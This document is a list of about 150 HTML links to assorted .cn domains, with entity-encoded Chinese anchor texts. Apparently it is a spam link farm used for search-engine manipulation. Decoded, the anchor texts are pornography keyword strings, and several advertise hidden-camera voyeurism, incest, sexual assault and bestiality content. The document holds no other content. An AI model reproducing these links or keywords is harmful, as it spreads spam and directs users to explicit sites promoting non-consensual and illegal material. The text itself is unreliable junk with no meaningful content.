<a href="http://whxunjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0836auto.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://907w.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://octatech.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://425m.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://macauasia.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cothin.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kpua.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://szmintong.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://cassis.ac.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://lun-wen.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juluol.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://macauasia.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://663r.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://js518.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qq686.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://puzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://film360.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://longov.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://stulove.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kisskids.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://gooegle.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://a5280.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://jltrans.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oina.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://beidele.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oina.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://g5802.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://injewel.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://30580.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://kuav.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lasido.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uelpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://qpxe.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0898mf.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvshou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://wyj195.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://19ii.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://brxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://memezui.cn" target="_blank">&#x5348;&#x591C;&#x6BDB;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://99trip.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vivreal.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mushroomproducts.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://pw86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vxpr.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cg520.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://giyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://sidwin.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://51goshop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://luanye.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://suanlou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wltabc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://400800cn.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://678unsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myorto.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://injewel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://message360.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cucj.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chuoru.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
